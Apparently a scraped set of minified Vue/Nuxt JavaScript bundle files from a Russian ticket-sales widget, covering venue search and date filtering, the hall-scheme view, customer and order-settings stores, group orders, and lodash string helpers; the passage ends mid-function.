import{_ as ue}from"./BSmxhxuH.js";import{_ as de}from"./C6B03HEZ.js";import{B as w,ae as ce,r as M,l as j,z as u,o,v as t,aj as me,aL as pe,w as i,a as d,E as S,t as x,F as W,d as B,X as _e,c as g,Z as P,y as V,a2 as ve,C as fe,b as v,aM as z,I as ye,aN as F,_ as ge,S as he,W as ke,L as be,M as $,Q as I,V as Se,R as xe,k as we,U as Ce,b1 as q,b2 as N,D as Te,u as $e,aD as Le}from"./DGwHNnCH.js";import{u as Ue,_ as Me}from"./BPUq-KpP.js";import{_ as Pe}from"./Jil3LrmB.js";import{a as Be,b as Ie,_ as Ve}from"./DNA2x-Ct.js";import{_ as Re}from"./CXQkegQl.js";import{_ as O}from"./BYby8i0r.js";import{_ as Ee}from"./klwAY0ss.js";import{_ as De}from"./CEovWPLY.js";import{_ as Ae}from"./D6dY9as5.js";import{u as He}from"./CQSaFCG5.js";import{d as qe,u as Ne,e as je}from"./Dfg7Q_g5.js";const We=w({__name:"WidgetSearch",props:{initialValues:{default:()=>({})},searchPlaceholder:{default:"Поиск"}},emits:["onUpdate"],setup(r,{expose:s,emit:l}){const n=l,e=ce(Object.assign({keyword:""},r.initialValues)),a=M(!1),m=M(null);return j(()=>e.keyword,()=>{if(a.value){a.value=!1;return}m.value&&clearTimeout(m.value),e.keyword||(e.keyword=void 0),m.value=setTimeout(()=>{n("onUpdate",e)},500)}),s({resetFilters:()=>{a.value=!0,e.keyword=""}}),(f,h)=>{const p=me;return o(),u(p,{modelValue:t(e).keyword,"onUpdate:modelValue":h[0]||(h[0]=C=>t(e).keyword=C),type:"search",placeholder:f.searchPlaceholder,"no-trim":""},null,8,["modelValue","placeholder"])}}}),ze=pe("/static/img/empty-search.svg"),Fe=["alt"],Oe={class:"sm:w-full"},Ke={class:"mb-3 text-[1.5rem] font-semibold md:text-lg"},Qe={class:"text-base md:text-sm"},Xe=w({__name:"UiContentEmpty",props:{emptyStateText:{}},setup(r){const s=Re;return(l,n)=>{const e=W,a=O;return o(),u(a,{class:"border-contrast--full flex items-center justify-center px-5 tablet:flex-col"},{default:i(()=>[d("img",{src:ze,alt:l.emptyStateText.head,class:"mr-10 tablet:mb-4 tablet:mr-0 tablet:max-h-[120px]"},null,8,Fe),d("div",Oe,[d("p",Ke,x(l.emptyStateText.head),1),d("p",Qe,x(l.emptyStateText.body),1),l.emptyStateText.buttonText&&l.emptyStateText.buttonLink?(o(),u(e,{key:0,primary:"",class:"mt-5 inline-block text-center sm:block",tag:t(s),to:l.emptyStateText.buttonLink},{default:i(()=>[B(x(l.emptyStateText.buttonText),1)]),_:1},8,["tag","to"])):S("",!0)])]),_:1})}}}),Ze={class:"flex flex-col items-center"},Ge={class:"mt-4.5 w-full"},Je=w({__name:"UiContentLoader",props:{loading:{type:Boolean},isEmpty:{type:Boolean},isLoadingAvailable:{type:Boolean},big:{type:Boolean,default:!0},emptyStateText:{}},emits:["onLoadClick"],setup(r,{emit:s}){const l=s;return(n,e)=>{const a=W,m=Xe,c=_e("ui-test-name");return o(),g("div",Ze,[!n.isEmpty||n.loading?(o(),g(P,{key:0},[V(n.$slots,"default"),n.isLoadingAvailable?ve((o(),u(a,{key:0,primary:"",color:"white",class:fe(["border-contrast--full mx-auto min-w-[350px] !rounded-none font-flex-bold text-lg font-bold uppercase",n.big?"mt-11 md:w-full md:min-w-full":"mt-5"]),loading:n.loading,onClick:e[0]||(e[0]=f=>l("onLoadClick"))},{default:i(()=>e[1]||(e[1]=[B(" Показать ещё ")])),_:1},8,["class","loading"])),[[c,"getNextExtraCompilationButton"]]):S("",!0)],64)):(o(),g(P,{key:1},[v(m,{"empty-state-text":n.emptyStateText},null,8,["empty-state-text"]),d("div",Ge,[V(n.$slots,"advertising")])],64))])}}}),Ye={class:"w-full"},et=w({__name:"SearchResultCard",props:{loading:{type:Boolean},allResultLoaded:{type:Boolean},skeleton:{type:Boolean},value:{},advertisingPosition:{default:3},emptyHeader:{default:"Подходящих событий не найдено"},skeletonTemplate:{default:z(()=>F(()=>import("./4R4kQU2V.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12]),import.meta.url))}},emits:["onLoadClick"],setup(r,{emit:s}){const l=r,n=s,e={head:l.emptyHeader,body:"Попробуйте выбрать другие параметры поиска"};return(a,m)=>{const c=Ie,f=Be,h=Je;return o(),u(h,{loading:a.loading||a.skeleton,"is-loading-available":!a.allResultLoaded,"is-empty":!a.value||!a.value.length,class:"flex flex-col","empty-state-text":e,onOnLoadClick:m[0]||(m[0]=p=>n("onLoadClick"))},{default:i(()=>{var p;return[d("div",Ye,[!a.skeleton&&((p=a.value)!=null&&p.length)?(o(),u(f,{key:0,"items-list":a.value,"event-name":"view_item_list"},{default:i(({observer:C})=>[v(c,{observer:C,items:a.value,"advertising-position":a.advertisingPosition},{advertising:i(()=>[V(a.$slots,"default")]),_:2},1032,["observer","items","advertising-position"])]),_:3},8,["items-list"])):(o(),u(ye(a.skeletonTemplate),{key:1,"is-vertical":""}))])]}),_:3},8,["loading","is-loading-available","is-empty"])}}}),tt={},at={class:"animate-pulse"};function ot(r,s){return o(),g("div",at,s[0]||(s[0]=[d("div",{class:"mb-6 h-12 w-52 rounded bg-neutral-200"},null,-1),d("div",{class:"h-[500px] w-full rounded-xl bg-neutral-200 sm:h-[300px]"},null,-1)]))}const st=ge(tt,[["render",ot]]),nt={class:"h-[886px] w-full lg:h-auto"},lt=w({__name:"SchemeSvg",props:{title:{type:String,default:""},value:{type:String,required:!0},skeleton:{type:Boolean,required:!0}},setup(r){const s=r,{showModal:l}=he(),n=z(()=>F(()=>import("./D4SzEVIH.js"),__vite__mapDeps([13,14,15,16,3,17,18,19,8,20,21,22,10,9,6,11,23,2,24,25,26,12,27,28,29,30,31,32,33,34,5,35,1,4,7,36,37,38,39]),import.meta.url)),e=()=>{const a={type:"image",object:{id:Math.random(),name:"Схема зала",externalUrl:s.value,alt:"Схема зала",domain:""}};l({key:"schemeImgModal",modalConfig:{component:n,modalComponentProps:{value:[a]},modalSize:"gallery",isModalCloseButtonShown:!0}})};return(a,m)=>{const c=Ee,f=De,h=st;return r.skeleton?(o(),u(h,{key:1})):(o(),g(P,{key:0},[r.title?(o(),u(c,{key:0,tag:"h2",class:"mb-6"},{default:i(()=>[B(x(r.title),1)]),_:1})):S("",!0),d("div",nt,[v(f,{options:{width:1280,enlarge:1},"size-options":{xl:{width:920},md:{width:724}},src:r.value,alt:r.title,class:"m-auto h-auto max-h-full !w-auto cursor-pointer overflow-hidden rounded-xl",lazy:"",onClick:e},null,8,["src","alt"])])],64))}}}),it={class:"w-full overflow-x-hidden"},rt={key:0,class:"text-sm font-medium"},ut={class:"flex w-full flex-1 justify-center"},dt={class:"pb-16 tablet:pb-10 tablet:pt-0"},ct=["innerHTML"],mt=["innerHTML"],pt={key:1,class:"h-40 animate-pulse rounded-md bg-neutral-200"},$t=w({__name:"VenueWidgetView",setup(r){var H;const s=ke(),l=be("isInWidgetEntry"),{isInitialized:n}=He(),{venue:e}=$(qe()),{errors:a}=$(Ne()),{venuePageKitHasErrors:m}=$(je()),c=I(()=>!!(!n.value||a.value.length||m.value||!e.value)),{setPageView:f}=Se();xe(()=>{f("venue")}),we(()=>{f(void 0)});const{getContentPageHead:h}=Ue(),{seoMeta:p}=$(Ce()),C=M(h(e.value)),K=I(()=>{var _,y;return((_=p.value)==null?void 0:_.h2)||((y=e.value)==null?void 0:y.name)}),b=M(),k=I(()=>{if(!b.value||!Array.isArray(b.value))return;const[_,y]=b.value;return[q(_.beginsAt,"dd.MM.yyyy"),q(y.beginsAt,"dd.MM.yyyy")]}),{searchResultItems:R,isLastPage:Q,searchIsLoading:X,isResetLoading:E,searchPagination:Z}=$(N()),{getNextSearchPage:G,getCompilationItemsBySearch:D}=N(),J=()=>{G({venueId:e.value.id,dateFrom:k.value?k.value[0]:void 0,dateTo:k.value?k.value[1]:void 0,currentPage:Z.value.currentPage+1})},A=Te();j(()=>b.value,()=>{const _={...s.query,venueId:e.value.id,...s.query,dateFrom:k.value?k.value[0]:void 0,dateTo:k.value?k.value[1]:void 0};D(_,!0),A.replace({query:{...s.query,..._}})}),$e({meta:((H=C.value)==null?void 0:H.meta)||[],title:p.value.title});const Y=_=>{D({...s.query,venueId:e.value.id,..._},!0),A.replace({query:{...s.query,..._}})};return(_,y)=>{const ee=ue,te=de,ae=We,oe=Me,L=Pe,se=Ve,ne=et,le=lt,ie=O,re=Ae;return o(),g("div",it,[v(ee,{"with-back-button":!t(l)},{title:i(()=>[B(x(t(K)),1)]),info:i(()=>{var T,U;return[(U=(T=t(e))==null?void 0:T.address)!=null&&U.addressString?(o(),g("span",rt,x(t(e).address.addressString.split(" ").join(" ").split(", ").join(", ")),1)):S("",!0)]}),_:1},8,["with-back-button"]),d("div",ut,[v(re,null,{default:i(()=>{var T;return[v(te,{multiple:"",name:"order-form-widget",class:"z-[100]"}),d("div",dt,[v(L,{tag:"section"},{default:i(()=>[v(ae,{"initial-values":{...t(s).query},class:"mb-4",onOnUpdate:Y},null,8,["initial-values"]),v(oe,{ref:"venueDateSelector","selected-date":t(b),"onUpdate:selectedDate":y[0]||(y[0]=U=>Le(b)?b.value=U:null),"is-range":!0,"is-helper-filter":!1,helpers:["reset","today","tomorrow","weekendRange"],skeleton:t(c),class:"relative mb-4 w-full"},null,8,["selected-date","skeleton"])]),_:1}),t(n)?(o(),g(P,{key:1},[t(R)?(o(),u(L,{key:0,class:"mt-8 flex flex-col"},{default:i(()=>[v(ne,{skeleton:t(c)||t(E),"all-result-loaded":t(Q)||t(c)||t(E),loading:t(X),value:t(R),onOnLoadClick:J},null,8,["skeleton","all-result-loaded","loading","value"])]),_:1})):S("",!0),(T=t(e))!=null&&T.schemeImage?(o(),u(L,{key:1,class:"mt-12"},{default:i(()=>[v(le,{title:"Схема зала",value:t(e).schemeImage,skeleton:t(c)},null,8,["value","skeleton"])]),_:1})):S("",!0),t(c)||t(p).customText?(o(),u(L,{key:2,class:"mt-16"},{default:i(()=>[t(c)?(o(),g("div",pt)):(o(),u(ie,{key:0,class:"border-contrast--full !rounded-md !p-5",tag:"section"},{default:i(()=>[d("div",{innerHTML:t(p).text},null,8,ct),y[1]||(y[1]=d("br",null,null,-1)),d("div",{innerHTML:t(p).customText},null,8,mt)]),_:1}))]),_:1})):S("",!0)],64)):(o(),u(se,{key:0,"is-vertical":""}))])]}),_:1})])])}}});export{$t as _,We as a,Xe as b,et as c};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/tnBP5OCH.js
body_size: 360
content:
import{_ as i}from"./CydkCcag.js";import{B as c,z as m,E as u,o as p,w as _,a as g,t as l}from"./DGwHNnCH.js";const y=()=>{const o=(e,n)=>{if(Array.isArray(e))return e.find(a=>a.type===n)};return{getDiscountPromo:e=>o(e,2),getMobilePromo:e=>o(e,1),getPushkinPromo:e=>o(e,3)}},d={class:"text-[0.65rem] font-medium"},h=c({__name:"PromoSaleBadge",props:{value:{}},setup(o){return(t,r)=>{var e;const s=i;return t.value&&((e=t.value.settings)!=null&&e.discount)?(p(),m(s,{key:0,class:"h-5 !bg-error-600 !px-2 !py-0.5 text-white"},{default:_(()=>[g("span",d,l(t.value.settings.discount),1)]),_:1})):u("",!0)}}});export{h as _,y as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/C6fN69nE.js
body_size: 20786
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./Bzz9kN1S.js","./DGwHNnCH.js","./BHynM4Mp.js","./CUVZRi60.js","./BYby8i0r.js","./Jil3LrmB.js","./B9oDQ6Pb.js","./Dfg7Q_g5.js"])))=>i.map(i=>d[i]);
var Zr=Object.defineProperty;var Yr=(e,r,i)=>r in e?Zr(e,r,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[r]=i;var j=(e,r,i)=>Yr(e,typeof r!="symbol"?r+"":r,i);import{aP as or,bR as Xr,bS as ke,a9 as H,M as sr,ac as nr,r as P,Q as p,aY as et,aZ as rt,f as he,O as ir,S as _r,aS as ee,aR as Mr,az as ye,aJ as tt,aM as st,aN as at,B as ot,ad as nt,ag as it,ah as ct,ai as ut,k as lt,z as vr,o as pr,w as Ce,E as dt,v as ae,a as ie,b as Me,aj as ft,F as vt,d as mr,ae as pt,bT as mt}from"./DGwHNnCH.js";import{a as Te,u as Lr}from"./CUVZRi60.js";import{_ as St}from"./BYby8i0r.js";import{_ as yt}from"./Jil3LrmB.js";import{t as ht}from"./B9oDQ6Pb.js";import{a as It}from"./Dfg7Q_g5.js";var ce=(e=>(e[e.CANCELED=0]="CANCELED",e[e.ACTIVE=1]="ACTIVE",e[e.SOLD=2]="SOLD",e[e.FREE=3]="FREE",e[e.PARTIALLY_REFUNDED=11]="PARTIALLY_REFUNDED",e[e.REFUNDED=12]="REFUNDED",e))(ce||{});class gt{constructor(){j(this,"promotionApplication","");j(this,"email","");j(this,"firstName","");j(this,"lastName","");j(this,"middleName","");j(this,"birthDate","");j(this,"phoneNumber","");j(this,"cityName","");j(this,"certificates","");j(this,"paymentMethodId","");j(this,"maxOrdersForEmail","");j(this,"supplementaryServices","");j(this,"additionalFields",[])}}var ar=(e=>(e.Text="text",e.Boolean="checkbox",e.Date="datepicker",e))(ar||{}),xt=(e=>(e[e.Default=0]="Default",e[e.PriceASC=1]="PriceASC",e[e.PriceDESC=2]="PriceDESC",e[e.NameASC=3]="NameASC",e))(xt||{}),Le,Sr;function Ct(){if(Sr)return Le;Sr=1;function e(r){for(var i=-1,a=r==null?0:r.length,m=0,y=[];++i<a;){var l=r[i];l&&(y[m++]=l)}return y}return Le=e,Le}var bt=Ct();const Ue=or(bt);var qe,yr;function kt(){if(yr)return qe;yr=1;var e=Xr();function r(i,a,m){var y=i.length;return m=m===void 0?y:m,!a&&m>=y?i:e(i,a,m)}return qe=r,qe}var Ge,hr;function Ur(){if(hr)return Ge;hr=1;var e="\\ud800-\\udfff",r="\\u0300-\\u036f",i="\\ufe20-\\ufe2f",a="\\u20d0-\\u20ff",m=r+i+a,y="\\ufe0e\\ufe0f",l="\\u200d",b=RegExp("["+l+e+m+y+"]");function T(O){return b.test(O)}return Ge=T,Ge}var $e,Ir;function Tt(){if(Ir)return $e;Ir=1;function e(r){return r.split("")}return $e=e,$e}var ze,gr;function Et(){if(gr)return ze;gr=1;var e="\\ud800-\\udfff",r="\\u0300-\\u036f",i="\\ufe20-\\ufe2f",a="\\u20d0-\\u20ff",m=r+i+a,y="\\ufe0e\\ufe0f",l="["+e+"]",b="["+m+"]",T="\\ud83c[\\udffb-\\udfff]",O="(?:"+b+"|"+T+")",g="[^"+e+"]",w="(?:\\ud83c[\\udde6-\\uddff]){2}",N="[\\ud800-\\udbff][\\udc00-\\udfff]",S="\\u200d",f=O+"?",v="["+y+"]?",_="(?:"+S+"(?:"+[g,w,N].join("|")+")"+v+f+")*",F=v+f+_,I="(?:"+[g+b+"?",b,w,N,l].join("|")+")",s=RegExp(T+"(?="+T+")|"+I+F,"g");function n(u){return u.match(s)||[]}return ze=n,ze}var Be,xr;function At(){if(xr)return Be;xr=1;var e=Tt(),r=Ur(),i=Et();function a(m){return r(m)?i(m):e(m)}return Be=a,Be}var Ve,Cr;function Nt(){if(Cr)return Ve;Cr=1;var e=kt(),r=Ur(),i=At(),a=ke();function m(y){return function(l){l=a(l);var b=r(l)?i(l):void 0,T=b?b[0]:l.charAt(0),O=b?e(b,1).join(""):l.slice(1);return T[y]()+O}}return Ve=m,Ve}var Qe,br;function Ot(){if(br)return Qe;br=1;var e=Nt(),r=e("toUpperCase");return Qe=r,Qe}var je,kr;function qr(){if(kr)return je;kr=1;var e=ke(),r=Ot();function i(a){return r(e(a).toLowerCase())}return je=i,je}var wt=qr();const Pt=or(wt),Ee=H("customer.store",()=>{const e=Ie(),{isAuthorized:r,currentUser:i}=sr(nr()),a=P({firstName:"",lastName:"",middleName:"",birthDate:"",cityName:"",phoneNumber:"",email:"",additionalFields:[],subscribeToNews:!1,fullName:"",isPersonalDataAgreement:!1}),m=g=>{g&&(a.value.additionalFields=g.map(w=>({...w,value:w.type===ar.Boolean?!1:null})))},y=p(()=>Object.keys(a.value).some(g=>!!e.errors.orderErrors.invalidFields[g])),l=p(()=>{var f;const g={firstName:a.value.firstName||null,lastName:a.value.lastName||null,email:a.value.email||null,phoneNumber:a.value.phoneNumber||null,fullName:a.value.fullName||null,subscribeToNews:r.value&&((f=i.value)==null?void 0:f.subscribeToNews)===!0?!0:a.value.subscribeToNews,additionalFields:a.value.additionalFields,isPersonalDataAgreement:!0},w=g.additionalFields.find(v=>v.name==="middle_name");w?w.value=a.value.middleName:g.additionalFields.push({label:"Отчество",name:"middle_name",value:a.value.middleName,type:ar.Text,isRequired:!0,isShow:!0});const N=g.additionalFields.find(v=>v.name==="birthday");N&&(N.value=a.value.birthDate.split(".").reverse().join("-"));const S=g.additionalFields.find(v=>v.name==="city");return S&&(S.value=a.value.cityName),g});return{customer:a,isCustomerDataInvalid:y,orderDtoCustomer:l,clearCustomerField:g=>{a.value[g]=""},clearAllCustomerFields:()=>{a.value={firstName:"",lastName:"",middleName:"",birthDate:"",cityName:"",phoneNumber:"",email:"",subscribeToNews:!1,additionalFields:[],fullName:"",isPersonalDataAgreement:!1}},setCustomerDataFromCurrentUser:g=>{const{firstName:w,lastName:N,middleName:S,email:f,phoneNumber:v}=g,_=g.birthDate?et(new Date(g.birthDate),"dd.MM.yyyy",{locale:rt}):"";a.value.firstName=a.value.firstName||w||"",a.value.lastName=a.value.lastName||N||"",a.value.middleName=a.value.middleName||S||"",a.value.birthDate=a.value.birthDate||_,a.value.email=a.value.email||f||"",a.value.phoneNumber=a.value.phoneNumber||v||""},setCustomerInfoSettings:m}}),Gr=H("orderKitSettings.store",()=>{const e=Ee(),r=P(void 0),i=s=>{e.setCustomerInfoSettings(s.orderRestrictions.customerInfoSettingsForOrder),r.value=s},a=p(()=>{var s,n,u;return{middle_name:(s=r.value)==null?void 0:s.orderRestrictions.customerInfoSettingsForOrder.find(k=>k.name==="middleName"||k.name==="middle_name"),birthday:(n=r.value)==null?void 0:n.orderRestrictions.customerInfoSettingsForOrder.find(k=>k.name==="birthday"),city:(u=r.value)==null?void 0:u.orderRestrictions.customerInfoSettingsForOrder.find(k=>k.name==="city")}}),m=p(()=>{var s,n;return(n=(s=r.value)==null?void 0:s.orderRestrictions)==null?void 0:n.personalDocuments}),y=p(()=>{var s,n;return!!((n=(s=r.value)==null?void 0:s.orderRestrictions)!=null&&n.personalDocuments.length)}),l=p(()=>{var s,n;return!!((n=(s=r.value)==null?void 0:s.orderRestrictions)!=null&&n.isAuthRequired)}),b=p(()=>{var s;return(s=r.value)!=null&&s.paymentMethods?r.value.paymentMethods.reduce((n,u)=>(n[u.id]=u,n),{}):{}}),T=p(()=>{var s;return(s=r.value)!=null&&s.deliveryTypes?r.value.deliveryTypes.reduce((n,u)=>(n[u.id]=u,n),{}):{}}),O=p(()=>{var n,u;if(!((n=r.value)!=null&&n.deliveryTypes)||!((u=r.value)!=null&&u.paymentMethods))return{};const s=r.value.paymentMethods.map(k=>k.id);return r.value.deliveryTypes.reduce((k,D)=>(k[D.id]=[],D.paymentMethodIds.forEach(q=>k[D.id].push(b.value[q])),k[D.id].sort((q,C)=>s.indexOf(q.id)-s.indexOf(C.id)),k),{})}),g=p(()=>{var s;return((s=r.value)==null?void 0:s.deliveryTypes)||[]}),w=p(()=>!!r.value&&r.value.insuranceSettings.enabled),N=p(()=>{var s;return((s=r.value)==null?void 0:s.insuranceSettings.text)||"Оформить страховку"}),S=p(()=>r.value?r.value.orderRestrictions.minOrderSum:0),f=p(()=>{var s,n;return(n=(s=r.value)==null?void 0:s.orderRestrictions)==null?void 0:n.isGroupOrderAllowed}),v=p(()=>{var s,n;return(n=(s=r.value)==null?void 0:s.orderRestrictions)==null?void 0:n.hideSeatsCount}),_=p(()=>{var s;return(s=r.value)==null?void 0:s.offerUrl}),F=p(()=>{var s,n;return(n=(s=r.value)==null?void 0:s.orderRestrictions)==null?void 0:n.groupOrderGiftThreshold}),I=p(()=>{var s,n;return(n=(s=r.value)==null?void 0:s.orderRestrictions)==null?void 0:n.additionalAgreements});return{orderKitSettings:r,isAuthRequired:l,infoSettings:a,paymentMethodsMap:b,deliveryTypesMap:T,paymentMethodsByDeliveryTypeIdMap:O,deliveryTypes:g,isInsuranceEnabled:w,insuranceText:N,minOrderSum:S,isGroupOrderAllowed:f,hideSeatsCountInEvent:v,offerUrl:_,groupOrderGiftThreshold:F,setOrderKitSettings:i,orderAdditionalAgreements:I,isDocumentsRequired:y,documentsList:m}}),Ft=H("groupOrder.store",()=>{const e=he(),r=Ie(),i=ge(),a=ir(),m=_r(),y=Te(),l=nr(),b=Ee(),T=Gr(),O=P([]),g=p(()=>!!O.value.length),w=P(),N=P(!1),S=P(""),f=P(""),v=P(),_=p(()=>{var C;return((C=T.paymentMethodsByDeliveryTypeIdMap[r.deliveryTypeId])==null?void 0:C.find(E=>E.isUsedForGroupOrder))&&T.isGroupOrderAllowed});async function F(C,E){try{const{data:A}=await e.$api.resources.groupOrder.get(C,E);S.value=C,n(A)}catch(A){O.value.push(ee(A))}}function I(C){return i.orderDtoTickets.map(E=>{var A;return{eventId:a.event?a.event.id:0,tickets:[E],deliveryTypeId:r.deliveryTypeId,paymentMethodId:r.paymentMethodId,isInsured:r.isInsured,customer:b.orderDtoCustomer,promotionApplication:r.isPromoCodeError?null:r.promotionApplication,certificates:r.certificates.map(V=>({id:V.id})),analysis:e.$analytics.utm.utm,pricing:{total:E.price},...C&&{captcha:C.captcha},additionalAgreements:(A=C.agreements)==null?void 0:A.map(V=>Number(V))}})}async function s(){const C=T.isAuthRequired||r.certificates.length>0;r.loading=!0;try{const E=await e.$api.resources.groupOrder.calculate({items:I()},C);r.parseCalculatedOrder(E.data)}catch(E){r.parseOrderError(E.httpStatus,E)}finally{r.loading=!1}}function n(C){w.value=C}function u(C){const{transaction:E,status:A}=C||{};if(!E&&A===ce.ACTIVE)return ce.FREE;switch(E==null?void 0:E.paymentStatus){case"complete":return ce.SOLD;case"expired":return ce.CANCELED;case"active":return ce.ACTIVE}return A}async function k(){try{const{tickets:C,deliveryTypeId:E,paymentMethodId:A,isInsured:V,certificates:J,promotionApplication:re}=v.value,te={eventId:v.value.event.id,tickets:C,deliveryTypeId:E,paymentMethodId:A,isInsured:V,promotionApplication:re,certificates:J,customer:b.orderDtoCustomer,subscribeToNews:b.orderDtoCustomer.subscribeToNews};r.clearInvalidFields();const W=await e.$api.resources.order.updateOrder(te,v.value.orderId,S.value);W&&W.data&&W.data.paymentUrl&&(f.value=W.data.paymentUrl)}catch(C){q(C.httpStatus,C)}}function D(C){v.value={...C}}function q(C,E){if(C===400){const{invalidFields:A}=E.error.response.data;A&&r.parseInvalidFields(A)}else C===404?(m.closeModal("closeAll"),y.createNotification("Билет больше недоступен, попробуйте купить другой",{status:"error",position:"top-center"})):C===403?(m.closeModal("closeAll"),l.logout(),l.openLoginModal(!0)):y.createNotification("Что-то пошло не так. Попробуйте еще раз",{status:"warning",position:"mid-center"})}return{getGroupOrder:F,getGroupOrderTicketStatus:u,sendGroupOrder:k,setCurrentOrderDto:D,errors:O,groupOrderHasError:g,order:w,calculateGroupOrder:s,getGroupOrderDto:I,isGroupPurchaseSelected:N,paymentUrl:f,isGroupPurchaseExist:_}});var Ke,Tr;function Dt(){if(Tr)return Ke;Tr=1;function e(r,i,a,m){var y=-1,l=r==null?0:r.length;for(m&&l&&(a=r[++y]);++y<l;)a=i(a,r[y],y,r);return a}return Ke=e,Ke}var We,Er;function Rt(){if(Er)return We;Er=1;function e(r){return function(i){return r==null?void 0:r[i]}}return We=e,We}var He,Ar;function _t(){if(Ar)return He;Ar=1;var e=Rt(),r={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"},i=e(r);return He=i,He}var Je,Nr;function Mt(){if(Nr)return Je;Nr=1;var e=_t(),r=ke(),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a="\\u0300-\\u036f",m="\\ufe20-\\ufe2f",y="\\u20d0-\\u20ff",l=a+m+y,b="["+l+"]",T=RegExp(b,"g");function O(g){return g=r(g),g&&g.replace(i,e).replace(T,"")}return Je=O,Je}var Ze,Or;function Lt(){if(Or)return Ze;Or=1;var e=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;function r(i){return i.match(e)||[]}return Ze=r,Ze}var Ye,wr;function Ut(){if(wr)return Ye;wr=1;var e=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;function r(i){return e.test(i)}return Ye=r,Ye}var Xe,Pr;function qt(){if(Pr)return Xe;Pr=1;var e="\\ud800-\\udfff",r="\\u0300-\\u036f",i="\\ufe20-\\ufe2f",a="\\u20d0-\\u20ff",m=r+i+a,y="\\u2700-\\u27bf",l="a-z\\xdf-\\xf6\\xf8-\\xff",b="\\xac\\xb1\\xd7\\xf7",T="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",O="\\u2000-\\u206f",g=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",w="A-Z\\xc0-\\xd6\\xd8-\\xde",N="\\ufe0e\\ufe0f",S=b+T+O+g,f="['’]",v="["+S+"]",_="["+m+"]",F="\\d+",I="["+y+"]",s="["+l+"]",n="[^"+e+S+F+y+l+w+"]",u="\\ud83c[\\udffb-\\udfff]",k="(?:"+_+"|"+u+")",D="[^"+e+"]",q="(?:\\ud83c[\\udde6-\\uddff]){2}",C="[\\ud800-\\udbff][\\udc00-\\udfff]",E="["+w+"]",A="\\u200d",V="(?:"+s+"|"+n+")",J="(?:"+E+"|"+n+")",re="(?:"+f+"(?:d|ll|m|re|s|t|ve))?",te="(?:"+f+"(?:D|LL|M|RE|S|T|VE))?",W=k+"?",Z="["+N+"]?",oe="(?:"+A+"(?:"+[D,q,C].join("|")+")"+Z+W+")*",ue="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",le="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",ne=Z+W+oe,Y="(?:"+[I,q,C].join("|")+")"+ne,Q=RegExp([E+"?"+s+"+"+re+"(?="+[v,E,"$"].join("|")+")",J+"+"+te+"(?="+[v,E+V,"$"].join("|")+")",E+"?"+V+"+"+re,E+"+"+te,le,ue,F,Y].join("|"),"g");function de(se){return se.match(Q)||[]}return Xe=de,Xe}var er,Fr;function Gt(){if(Fr)return er;Fr=1;var e=Lt(),r=Ut(),i=ke(),a=qt();function m(y,l,b){return y=i(y),l=b?void 0:l,l===void 0?r(y)?a(y):e(y):y.match(l)||[]}return er=m,er}var rr,Dr;function $t(){if(Dr)return rr;Dr=1;var 